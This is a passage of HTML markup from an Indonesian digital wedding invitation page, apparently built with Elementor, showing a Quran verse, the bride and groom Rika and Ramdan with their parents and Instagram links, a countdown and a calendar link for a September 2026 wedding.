																		<div class="elementor-element elementor-element-4705908 elementor-widget__width-auto elementor-widget-mobile__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-html"
																			data-id="4705908" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:1200}"
																			data-widget_type="html.default">
																			<div class="elementor-widget-container">
																				<script
																					src="./%40dotlottie/player-component%402.7.12/dist/dotlottie-player.mjs"
																					type="module"></script>

																				<dotlottie-player
																					src="./wp-content/uploads/2025/12/LOTTIE-MOUSE-HITAM.json"
																					background="transparent" speed="1"
																					style="width: 40px; height: 40px;"
																					loop autoplay></dotlottie-player>
																				<script>
																					document.querySelector('.kolomPertama').setAttribute("data-delay-time", 5000);
																				</script>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-d1acbe0 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
							data-id="d1acbe0" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div data-dce-background-overlay-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/background-cover-06-01-1-1.jpg"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c54868"
									data-id="8c54868" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div class="elementor-element elementor-element-45fb361 elementor-widget__width-auto elementor-absolute animated-slow inv-kiri e-transform elementor-invisible elementor-widget elementor-widget-image"
											data-id="45fb361" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:500,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="500" height="600"
													src="./wp-content/uploads/2024/10/asset-motion-06.png"
													class="attachment-full size-full wp-image-8522" alt="">
											</div>
										</div>
										<div class="elementor-element elementor-element-36c53cf elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image"
											data-id="36c53cf" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="500" height="600"
													src="./wp-content/uploads/2024/10/asset-motion-06.png"
													class="attachment-full size-full wp-image-8522" alt="">
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-ee48c72 elementor-section-full_width inv-atas elementor-section-height-default elementor-section-height-default"
											data-id="ee48c72" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-no">
												<div data-dce-background-color="#FAF8F8"
													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68f7698 reveal"
													data-id="68f7698" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-background-overlay"></div>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-0938f1f elementor-section-full_width elementor-section-height-min-height inv-zoom-in wdsdv-enabled--yes elementor-section-height-default"
															data-id="0938f1f" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div class="elementor-container elementor-column-gap-no">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66dd800"
																	data-id="66dd800" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7661,&quot;url&quot;:&quot;.\/Fotoku\/Ganti1.jpeg&quot;},{&quot;id&quot;:7662,&quot;url&quot;:&quot;.\/wp-content\/uploads\/2024\/10\/5.jpeg&quot;},{&quot;id&quot;:7663,&quot;url&quot;:&quot;.\/wp-content\/uploads\/2024\/10\/8.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-element elementor-element-4f25607 elementor-widget elementor-widget-spacer"
																			data-id="4f25607" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="spacer.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-spacer">
																					<div class="elementor-spacer-inner">
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-36f21b0 wdsdv-enabled--yes elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
															data-id="36f21b0" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b562819 inv-atas"
																	data-id="b562819" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-element elementor-element-114cfa9 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image"
																			data-id="114cfa9" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_position&quot;:&quot;absolute&quot;}"
																			data-widget_type="image.default">
																			<div class="elementor-widget-container">
																				<img loading="lazy" width="500"
																					height="500"
																					src="./wp-content/uploads/2024/10/asset-motion-06-3-min.png"
																					class="attachment-full size-full wp-image-8547"
																					alt=""
																					srcset="./wp-content/uploads/2024/10/asset-motion-06-3-min.png 500w, ./wp-content/uploads/2024/10/asset-motion-06-3-min-300x300.png 300w, ./wp-content/uploads/2024/10/asset-motion-06-3-min-150x150.png 150w"
																					sizes="(max-width: 500px) 100vw, 500px">
																			</div>
																		</div>
																		<div data-dce-title-color="#FFFFFF"
																			class="elementor-element elementor-element-d94709f elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading"
																			data-id="d94709f" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					R</h2>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-a63425f elementor-widget__width-auto elementor-widget elementor-widget-image"
																			data-id="a63425f" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="image.default">
																			<div class="elementor-widget-container">
																				<img loading="lazy" width="425"
																					height="398"
																					src="./wp-content/uploads/2024/10/white-06.png"
																					class="attachment-full size-full wp-image-8560"
																					alt=""
																					srcset="./wp-content/uploads/2024/10/white-06.png 425w, ./wp-content/uploads/2024/10/white-06-300x281.png 300w"
																					sizes="(max-width: 425px) 100vw, 425px">
																			</div>
																		</div>
																		<div data-dce-title-color="#FFFFFF"
																			class="elementor-element elementor-element-347cdf7 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading"
																			data-id="347cdf7" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					R</h2>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
														<div class="elementor-element elementor-element-6d8ceb9 elementor-widget elementor-widget-spacer"
															data-id="6d8ceb9" data-element_type="widget"
															data-e-type="widget" data-widget_type="spacer.default">
															<div class="elementor-widget-container">
																<div class="elementor-spacer">
																	<div class="elementor-spacer-inner"></div>
																</div>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-a8508d0 elementor-widget elementor-widget-heading"
															data-id="a8508d0" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	"Dan di antara tanda-tanda (kebesaran)-Nya ialah Dia
																	menciptakan pasangan-pasangan untukmu dari jenismu
																	sendiri, agar kamu cenderung dan merasa tenteram
																	kepadanya, dan Dia menjadikan di antaramu rasa kasih
																	dan sayang."</p>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-a889795 elementor-widget elementor-widget-heading"
															data-id="a889795" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Q.S Ar-Rum : 21</p>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-9751aa3 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
							data-id="9751aa3" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div data-dce-background-color="#FAF8F8ED"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-412717f"
									data-id="412717f" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-da8df16 inv-bawah wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="da8df16" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f777cd"
													data-id="3f777cd" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-e2f07e0 wdsdv-enabled--yes elementor-widget elementor-widget-heading"
															data-id="e2f07e0" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Bride &amp; Groom</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-028a68a inv-atas elementor-widget elementor-widget-heading"
											data-id="028a68a" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">
													<b>Assalamu’alaikum Warahmatullahi Wabarakatuh</b><br>
													<br>
													Maha Suci Allah yang telah menciptakan makhluk-Nya
													berpasang-pasangan. Ya Allah semoga ridho-Mu tercurah mengiringi
													pernikahan kami.
												</p>
											</div>
										</div>
										<div class="elementor-element elementor-element-d51a091 elementor-widget elementor-widget-spacer"
											data-id="d51a091" data-element_type="widget" data-e-type="widget"
											data-widget_type="spacer.default">
											<div class="elementor-widget-container">
												<div class="elementor-spacer">
													<div class="elementor-spacer-inner"></div>
												</div>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-6f75920 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="6f75920" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-652bb70"
													data-id="652bb70" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-9a76218 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
															data-id="9a76218" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9cdd4ed inv-zoom-in"
																	data-id="9cdd4ed" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-bb83457 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="bb83457"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3a84d2"
																					data-id="b3a84d2"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-d55bcc8 elementor-widget__width-auto elementor-absolute animated-slow e-transform elementor-invisible elementor-widget elementor-widget-image"
																							data-id="d55bcc8"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img width="500"
																									height="600"
																									src="./wp-content/uploads/2024/10/asset-motion-06.png"
																									class="attachment-full size-full wp-image-8522"
																									alt="">
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-9fbe232 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="9fbe232"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c9a0c8"
																					data-id="6c9a0c8"
																					data-element_type="column"
																					data-e-type="column"
																					data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7664,&quot;url&quot;:&quot;.\/wp-content\/uploads\/2024\/10\/3.jpeg&quot;},{&quot;id&quot;:7665,&quot;url&quot;:&quot;.\/wp-content\/uploads\/2024\/10\/1.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-40baf10 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
																							data-id="40baf10"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:1000}"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img width="500"
																									height="600"
																									src="./wp-content/uploads/2024/10/asset-motion-06.png"
																									class="attachment-full size-full wp-image-8522"
																									alt="">
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<div data-dce-title-color="#844E49"
															class="elementor-element elementor-element-328f28e inv-atas elementor-widget elementor-widget-heading"
															data-id="328f28e" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Rika</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-f8c31f8 inv-atas elementor-widget elementor-widget-heading"
															data-id="f8c31f8" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Rika Wafiq Tanissa, S.Pd</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-e38c59e inv-atas elementor-widget elementor-widget-heading"
															data-id="e38c59e" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Putri Pertama dari</p>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-d691372 inv-atas elementor-widget elementor-widget-heading"
															data-id="d691372" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Bapak Maman Kurniawan S, S.Ag &amp; Ibu Sami
																	Dianasari, S.Pd.I</p>
															</div>
														</div>
														<div data-dce-background-color="#844E49"
															class="elementor-element elementor-element-4907859 wdsdv-enabled--yes elementor-align-center elementor-mobile-align-center inv-zoom-in elementor-widget elementor-widget-button"
															data-id="4907859" data-element_type="widget"
															data-e-type="widget" data-widget_type="button.default">
															<div class="elementor-widget-container">
																<div class="elementor-button-wrapper">
																	<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																		href="https://www.instagram.com/rikaaa_wfq/"
																		target="_blank" rel="nofollow">
																		<span class="elementor-button-content-wrapper">
																			<span class="elementor-button-icon">
																				<i aria-hidden="true"
																					class="fab fa-instagram"></i>
																			</span>
																			<span
																				class="elementor-button-text">@rikaaa_wfq</span>
																		</span>
																	</a>
																</div>
															</div>
														</div>
														<div class="elementor-element elementor-element-ea27043 elementor-widget__width-inherit inv-zoom-in elementor-widget elementor-widget-image"
															data-id="ea27043" data-element_type="widget"
															data-e-type="widget" data-widget_type="image.default">
															<div class="elementor-widget-container">
																<img loading="lazy" width="425" height="398"
																	src="./wp-content/uploads/2024/10/06.png"
																	class="attachment-full size-full wp-image-8520"
																	alt="">
															</div>
														</div>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-57a3914 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
															data-id="57a3914" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-164087a inv-zoom-in"
																	data-id="164087a" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-9de7d5b elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="9de7d5b"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-680875c"
																					data-id="680875c"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-625c7f7 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
																							data-id="625c7f7"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img width="500"
																									height="600"
																									src="./wp-content/uploads/2024/10/asset-motion-06.png"
																									class="attachment-full size-full wp-image-8522"
																									alt="">
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-7271310 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="7271310"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e841c6 wdsdv-enabled--yes"
																					data-id="2e841c6"
																					data-element_type="column"
																					data-e-type="column"
																					data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7666,&quot;url&quot;:&quot;.\/wp-content\/uploads\/2024\/10\/2.jpeg&quot;},{&quot;id&quot;:7667,&quot;url&quot;:&quot;.\/wp-content\/uploads\/2024\/10\/17.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-c52a3ca elementor-widget__width-auto elementor-absolute animated-slow e-transform elementor-invisible elementor-widget elementor-widget-image"
																							data-id="c52a3ca"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInUpLeft&quot;,&quot;_animation_delay&quot;:1000,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img width="500"
																									height="600"
																									src="./wp-content/uploads/2024/10/asset-motion-06.png"
																									class="attachment-full size-full wp-image-8522"
																									alt="">
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<div data-dce-title-color="#844E49"
															class="elementor-element elementor-element-3f814ac inv-atas elementor-widget elementor-widget-heading"
															data-id="3f814ac" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Ramdan</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-98d7e88 inv-atas elementor-widget elementor-widget-heading"
															data-id="98d7e88" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Ramdan Hidayat, S.Kom</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-8c62d5f inv-atas elementor-widget elementor-widget-heading"
															data-id="8c62d5f" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Putra Kedua dari</p>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-8856193 inv-atas elementor-widget elementor-widget-heading"
															data-id="8856193" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Bapak Daman Sugianto &amp; Ibu Karsih</p>
															</div>
														</div>
														<div data-dce-background-color="#844E49"
															class="elementor-element elementor-element-c9e80f4 wdsdv-enabled--yes elementor-align-center elementor-mobile-align-center inv-zoom-in elementor-widget elementor-widget-button"
															data-id="c9e80f4" data-element_type="widget"
															data-e-type="widget" data-widget_type="button.default">
															<div class="elementor-widget-container">
																<div class="elementor-button-wrapper">
																	<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																		href="https://www.instagram.com/ramdan5810/"
																		target="_blank" rel="nofollow">
																		<span class="elementor-button-content-wrapper">
																			<span class="elementor-button-icon">
																				<i aria-hidden="true"
																					class="fab fa-instagram"></i>
																			</span>
																			<span
																				class="elementor-button-text">@ramdan5810</span>
																		</span>
																	</a>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#844E49"
							class="elementor-section elementor-inner-section elementor-element elementor-element-28eadb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="28eadb5" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c87e46"
									data-id="6c87e46" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-43278da elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
											data-id="43278da" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ce6984 inv-zoom-in"
													data-id="7ce6984" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;no&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7668,&quot;url&quot;:&quot;.\/wp-content\/uploads\/2024\/10\/cover.jpeg&quot;},{&quot;id&quot;:7669,&quot;url&quot;:&quot;.\/wp-content\/uploads\/2024\/10\/5.jpeg&quot;},{&quot;id&quot;:7670,&quot;url&quot;:&quot;.\/wp-content\/uploads\/2024\/10\/8.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-element elementor-element-ac89744 elementor-widget elementor-widget-spacer"
															data-id="ac89744" data-element_type="widget"
															data-e-type="widget" data-widget_type="spacer.default">
															<div class="elementor-widget-container">
																<div class="elementor-spacer">
																	<div class="elementor-spacer-inner"></div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-6c4d235 inv-atas elementor-widget elementor-widget-heading"
											data-id="6c4d235" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Save The Date
												</h2>
											</div>
										</div>
										<div class="elementor-element elementor-element-3a9ab45 inv-atas elementor-countdown--label-block elementor-widget elementor-widget-countdown"
											data-id="3a9ab45" data-element_type="widget" data-e-type="widget"
											data-widget_type="countdown.default">
											<div class="elementor-widget-container">
												<div class="elementor-countdown-wrapper" data-date="1789866000">
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-days"></span>
														<span class="elementor-countdown-label">Hari</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-hours"></span>
														<span class="elementor-countdown-label">Jam</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-minutes"></span>
														<span class="elementor-countdown-label">Menit</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-seconds"></span>
														<span class="elementor-countdown-label">Detik</span>
													</div>
												</div>
											</div>
										</div>
										<div data-dce-background-color="#FFFFFFED"
											class="elementor-element elementor-element-bcb8781 inv-atas elementor-align-center elementor-widget elementor-widget-wds_calendar"
											data-id="bcb8781" data-element_type="widget" data-e-type="widget"
											data-widget_type="wds_calendar.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">

													<a href="https://www.google.com/calendar/render?action=TEMPLATE&text=The%20Wedding%20Of%20Rika%20%26%20Ramdan&details=The%20Wedding%20Of%20%3A%3Cbr%3E%3Cbr%3ERika%20Wafiq%20Tanissa%20%26%20Ramdan%20Hidayat%3Cbr%3E%3Cbr%3EMinggu%2C%2020%20September%202026&dates=20260920T010000Z%2F20260921T010000Z"
														class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink"
														target="_blank" rel="nofollow" role="button"> <span
															class="elementor-button-content-wrapper wds-flexbox">
															<span
																class="elementor-button-icon elementor-align-icon-row">
																<i aria-hidden="true" class="fas fa-calendar-check"></i>
															</span>
															<span class="elementor-button-text">Simpan Tanggal</span>
														</span>
													</a>

												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-912ff38 elementor-widget__width-auto elementor-absolute animated-slow inv-kiri e-transform elementor-invisible elementor-widget elementor-widget-image"
											data-id="912ff38" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:500,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="500" height="600"
													src="./wp-content/uploads/2024/10/asset-motion-06.png"
													class="attachment-full size-full wp-image-8522" alt="">
											</div>
										</div>
										<div class="elementor-element elementor-element-3527a19 elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image"
